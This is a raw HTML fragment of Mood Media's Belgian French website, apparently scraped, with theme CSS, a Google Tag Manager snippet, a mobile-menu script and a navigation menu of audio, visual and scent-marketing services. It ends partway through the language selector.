.new-hero-ext {font-size:60px !important; line-height:70px !important; text-align:left;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-119941 page-child parent-pageid-120082 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+32 (0) 15 744 100					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support client</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/be-fr/client-login/" style="color:#fff !important;" id="loginevent">Votre compte</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="eager" fetchpriority="high" decoding="async"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/be-fr/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media Belgique" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409884"><a>Type d&#8217;entreprise</a>
<ul class="sub-menu">
	<li id="menu-item-365545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365545"><a href="https://moodmedia.com/be-fr/franchises/">Solution pour une franchise</a></li>
	<li id="menu-item-2409883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409883"><a href="https://moodmedia.com/be-fr/solutions-pour-les-entreprises/">Solution pour une entreprise</a></li>
</ul>
</li>
<li id="menu-item-42639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42639"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-120798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120798"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/">Systèmes audio-visuel</a>
	<ul class="sub-menu">
		<li id="menu-item-120799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120799"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/">Audio</a></li>
		<li id="menu-item-120800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120800"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/solutions-audiovisuelles/">Audio-visuel</a></li>
		<li id="menu-item-120802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120802"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/av-salle-de-conference/">Salle de réunion AV</a></li>
		<li id="menu-item-120803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120803"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/systemes-et-maintenance-de-drive-thru/">Drive</a></li>
		<li id="menu-item-120804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120804"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/masquage-du-son/">Masquage du son</a></li>
	</ul>
</li>
	<li id="menu-item-120784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120784"><a href="https://moodmedia.com/be-fr/solutions-visuelles/">Affichage dynamique</a>
	<ul class="sub-menu">
		<li id="menu-item-120785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120785"><a href="https://moodmedia.com/be-fr/solutions-visuelles/affichage-numerique/">Affichage dynamique</a></li>
		<li id="menu-item-120786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120786"><a href="https://moodmedia.com/be-fr/solutions-visuelles/tableaux-de-menus-numeriques/">Menus numériques</a></li>
		<li id="menu-item-120788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120788"><a href="https://moodmedia.com/be-fr/solutions-visuelles/murs-video/">Murs d&#8217;écrans</a></li>
	</ul>
</li>
	<li id="menu-item-334716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334716"><a href="https://moodmedia.com/be-fr/solutions-audio/solutions-de-messagerie/">Messages</a>
	<ul class="sub-menu">
		<li id="menu-item-120792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120792"><a href="https://moodmedia.com/be-fr/solutions-audio/messagerie-en-magasin/">Messages en magasin</a></li>
		<li id="menu-item-120791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120791"><a href="https://moodmedia.com/be-fr/solutions-audio/messagerie-dattente/">Messages d&#8217;attente</a></li>
		<li id="menu-item-334106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334106"><a href="https://moodmedia.com/be-fr/solutions-audio/musique-dattente/">Musique d’attente</a></li>
	</ul>
</li>
	<li id="menu-item-120789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120789"><a href="https://moodmedia.com/be-fr/solutions-audio/">Musique</a>
	<ul class="sub-menu">
		<li id="menu-item-120790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120790"><a href="https://moodmedia.com/be-fr/solutions-audio/musique-pour-les-entreprises/">Musique en magasin</a></li>
	</ul>
</li>
	<li id="menu-item-120794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120794"><a href="https://moodmedia.com/be-fr/solutions-olfactives/">Senteurs</a>
	<ul class="sub-menu">
		<li id="menu-item-120795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120795"><a href="https://moodmedia.com/be-fr/solutions-olfactives/marketing-olfactif/">Marketing olfactif</a></li>
	</ul>
</li>
	<li id="menu-item-2394276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394276"><a href="https://moodmedia.com/be-fr/vibenomics/">Publicité In-Store</a></li>
	<li id="menu-item-2417489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417489"><a href="https://moodmedia.com/be-fr/services-geres/">Services gérés</a></li>
</ul>
</li>
<li id="menu-item-42689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42689"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-120816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120816"><a href="https://moodmedia.com/be-fr/salon-spa/">Beauté et bien-être</a></li>
	<li id="menu-item-120815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120815"><a href="https://moodmedia.com/be-fr/commerce-de-detail/">Commerce de détail</a></li>
	<li id="menu-item-258500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258500"><a href="https://moodmedia.com/be-fr/fitness/">Fitness</a></li>
	<li id="menu-item-120812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120812"><a href="https://moodmedia.com/be-fr/hospitality/">L&#8217;hôtellerie</a></li>
	<li id="menu-item-120806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120806"><a href="https://moodmedia.com/be-fr/industrie-automobile/">L’industrie automobile</a></li>
	<li id="menu-item-120808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120808"><a href="https://moodmedia.com/be-fr/magasins-de-proximite/">Magasins de proximité</a></li>
	<li id="menu-item-120814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120814"><a href="https://moodmedia.com/be-fr/restaurants/">Restaurants</a></li>
	<li id="menu-item-120813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120813"><a href="https://moodmedia.com/be-fr/restauration-rapide/">Restauration rapide</a></li>
	<li id="menu-item-120809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120809"><a href="https://moodmedia.com/be-fr/secteur-financier/">Secteur bancaire</a></li>
	<li id="menu-item-120811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120811"><a href="https://moodmedia.com/be-fr/secteur-de-la-sante/">Secteur de la santé</a></li>
	<li id="menu-item-120810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120810"><a href="https://moodmedia.com/be-fr/supermarches/">Supermarché</a></li>
</ul>
</li>
<li id="menu-item-42751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42751"><a>Bibliothèque</a>
<ul class="sub-menu">
	<li id="menu-item-42737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42737"><a>Exemples</a>
	<ul class="sub-menu">
		<li id="menu-item-120819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120819"><a href="https://moodmedia.com/be-fr/solutions-visuelles/echantillons-daffichage-numerique/">Affichage dynamique</a></li>
		<li id="menu-item-120818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120818"><a href="https://moodmedia.com/be-fr/solutions-audio/exemples-de-messagarie/">Messages</a></li>
		<li id="menu-item-120817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120817"><a href="https://moodmedia.com/be-fr/solutions-audio/echantillons-de-musique/">Musique</a></li>
	</ul>
</li>
	<li id="menu-item-120821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120821"><a href="https://moodmedia.com/be-fr/etudes-de-cas/">Études de cas</a></li>
	<li id="menu-item-259089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259089"><a href="https://moodmedia.com/be-fr/blog/">Les tendances</a></li>
</ul>
</li>
<li id="menu-item-132978" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132978"><a href="https://moodmedia.com/be-fr/nous-contacter/ventes/">Demander des informations</a></li>
<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/entreprise/direction/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/company/leadership/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/bedrijf/leadership/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/spolecnost/vedeni-lidi/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/unternehmen/geschaftsfuhrung/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
